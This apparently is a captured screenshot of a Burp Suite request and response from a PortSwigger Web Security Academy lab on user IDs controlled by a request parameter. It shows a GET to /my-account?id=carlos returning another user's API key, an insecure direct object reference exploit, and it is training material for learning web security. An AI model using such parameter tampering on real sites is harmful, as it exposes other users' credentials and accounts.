 Request
Pretty Raw Hex
\n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0abd006f031f0de082c4433500530023.web-security-academy.net
3 Cookie: session=IWYcBUMAE9jJsCf01QqVIRXeAede262n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-Site: none
2 Sec-Fetch-User: ?1
3 Priority: u=1
4 Te: trailers
5
6
Response
Pretty Raw Hex Render
\n
Web Security
Academy
User ID controlled by request
parameter
LAB Not solved
Submit solution Back to lab description
Home | My account | Log ou
My Account
Your username is: carlos
Your API Key is: U7WKlLYFMOGhbB6t96DF7abilLtnf2RT
Email
Update email